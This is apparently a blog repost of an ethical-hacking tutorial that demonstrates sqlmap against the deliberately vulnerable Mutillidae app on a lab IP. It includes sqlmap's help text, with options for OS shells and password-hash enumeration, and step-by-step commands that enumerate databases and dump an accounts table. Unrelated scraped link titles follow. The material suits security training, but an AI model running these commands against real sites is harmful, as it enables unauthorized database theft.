Ethical Hacking - Web Penetration Testing(10)
SQL INJECTION
SQLMAP
- Tool designed to exploit SQL injections.
- Works with many DB types, MySQL, MSSQL ...etc.
>sqlmap --help
>sqlmap -u [target URL]
Following are examples:

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details"

You can find more functions>
root@kali:~# sqlmap --help
___
__H__
___ ___[']_____ ___ ___ {1.4#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org Usage: python3 sqlmap [options] Options:
-h, --help Show basic help message and exit
-hh Show advanced help message and exit
--version Show program's version number and exit
-v VERBOSE Verbosity level: - (default ) Target:
At least one of these options has to be provided to define the
target(s) -u URL, --url=URL Target URL (e.g. "http://www.site.com/vuln.php?id=1")
-g GOOGLEDORK Process Google dork results as target URLs Request:
These options can be used to specify how to connect to the target URL --data=DATA Data string to be sent through POST (e.g. "id=1")
--cookie=COOKIE HTTP Cookie header value (e.g. "PHPSESSID=a8d127e..")
--random-agent Use randomly selected HTTP User-Agent header value
--proxy=PROXY Use a proxy to connect to the target URL
--tor Use Tor anonymity network
--check-tor Check to see if Tor is used properly Injection:
These options can be used to specify which parameters to test for,
provide custom injection payloads and optional tampering scripts -p TESTPARAMETER Testable parameter(s)
--dbms=DBMS Force back-end DBMS to provided value Detection:
These options can be used to customize the detection phase --level=LEVEL Level of tests to perform (-, default )
--risk=RISK Risk of tests to perform (-, default ) Techniques:
These options can be used to tweak testing of specific SQL injection
techniques --technique=TECH.. SQL injection techniques to use (default "BEUSTQ") Enumeration:
These options can be used to enumerate the back-end database
management system information, structure and data contained in the
tables -a, --all Retrieve everything
-b, --banner Retrieve DBMS banner
--current-user Retrieve DBMS current user
--current-db Retrieve DBMS current database
--passwords Enumerate DBMS users password hashes
--tables Enumerate DBMS database tables
--columns Enumerate DBMS database table columns
--schema Enumerate DBMS schema
--dump Dump DBMS database table entries
--dump-all Dump all DBMS databases tables entries
-D DB DBMS database to enumerate
-T TBL DBMS database table(s) to enumerate
-C COL DBMS database table column(s) to enumerate Operating system access:
These options can be used to access the back-end database management
system underlying operating system --os-shell Prompt for an interactive operating system shell
--os-pwn Prompt for an OOB shell, Meterpreter or VNC General:
These options can be used to set some general working parameters --batch Never ask for user input, use the default behavior
--flush-session Flush session files for current target Miscellaneous:
These options do not fit into any other category --sqlmap-shell Prompt for an interactive sqlmap shell
--wizard Simple wizard interface for beginner users
Let try some of the common functions.

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --dbs

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --current-user

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --current-db

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --tables -D owasp10

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" --columns -T accounts -D owasp10

sqlmap -u "http://10.0.0.24/mutillidae/index.php?page=user-info.php&username=admin&password=aaaaa&user-info-php-submit-button=View+Account+Details" -T accounts -D owasp10 --dump
Ethical Hacking - Web Penetration Testing(10)的更多相关文章
- Ethical Hacking - Web Penetration Testing(13)
OWASP ZAP(ZED ATTACK PROXY) Automatically find vulnerabilities in web applications. Free and easy to ...
- Ethical Hacking - Web Penetration Testing(8)
SQL INJECTION WHAT IS SQL? Most websites use a database to store data. Most data stored in it(userna ...
- Ethical Hacking - Web Penetration Testing(6)
REMOTE FILE INCLUSION Similar to local file inclusion. But allows an attacker to read ANY file from ...
- Python Ethical Hacking - WEB PENETRATION TESTING(2)
CRAWING DIRECTORIES Directories/folders inside the web root. Can contain files or other directories ...
- Ethical Hacking - Web Penetration Testing(12)
XSS VULNS XSS - CROSS SITE SCRIPTING VULNS Allow an attacker to inject javascript code into the page ...
- Ethical Hacking - Web Penetration Testing(5)
LOCAL FILE INCLUSION Allows an attacker to read ANY file on the same server. Access files outside ww ...
- Ethical Hacking - Web Penetration Testing(4)
CODE EXECUTION VULNS Allows an attacker to execute OS commands. Windows or Linux commands. Can be us ...
- Ethical Hacking - Web Penetration Testing(2)
INFORMATION GATHERING IP address. Domain name Info. Technologies used. Other websites on the same se ...
- Ethical Hacking - Web Penetration Testing(1)
How to hack a website? An application installed on a computer. ->web application pen-testing A co ...
随机推荐
- excel筛选重复项代码
Sub test()'updateby Extendoffice 20151030 Dim xRng As Range Dim xTxt As String On Error Res ...
- cb32a_c++_STL_算法_查找算法_(5)adjacent_find
cb32a_c++_STL_算法_查找算法_(5)adjacent_findadjacent_find(b,e),b,begin(),e,end()adjacent_find(b,e,p),p-par ...
- cb25a_c++_函数对象简介
cb25a_c++_函数对象简介预定义的函数对象https://blog.csdn.net/txwtech/article/details/104382505negate<type>()p ...
- 4a-c++ primer宽字符wchar_t显示设置与输出代码示例
.. #include <iostream> #include <windows.h> #include <locale> //#include<wchar. ...
- 基于web网站项目的性能测试结果分析
业务背景: 最近公司研发了一款对并发要求比较高的web项目,需要对其压力测试,模拟线上可能存在的问题,这个过程中遇到一些很多问题,这里重新梳理一下思路,希望能给遇到同样问题的小伙伴提供一个参考. 工具 ...
- Rigidbody(刚体)方法的初步学习(一)
概要:这次将简单的了解Rigidbody中的各种方法属性,以官方的API为顺序研究. 蛮牛API翻译:Rigidbody组件控制物体的位置—它使物体在重力影响下下落,并可计算物体将怎样响应碰撞.当操作 ...
- opencv C++图像读取
int main(){ cv::Mat img=cv::imread("/home/nan/图片/highdeepth/starry.jpg",cv::IMREAD_REDUCED ...
- ThinkPHP5生成二维码图片与另一张背景图片进行合成
1.PHP方法 public function do_qrcode(){ Vendor('Qrcode.phpqrcode'); Vendor('Qrcode.Compress'); $object ...
- Freemarker在replace替换是对NULL值的处理
freemarker的对象调用内建函数时,比如userInfo对象的birthDay函数,页面${userInfo.birthDay}调用,当我想将birthDay值中的“-”替换为“/”时,${us ...
- liunx中组合查询的命令
今天无聊,把以前的liunx命令拿过练练,尤其是一些组合命令并带有逻辑的.这里的script是一个文件夹. 1.查看一个文件的最后3行的第一行. [root@localhost home]# tail ...
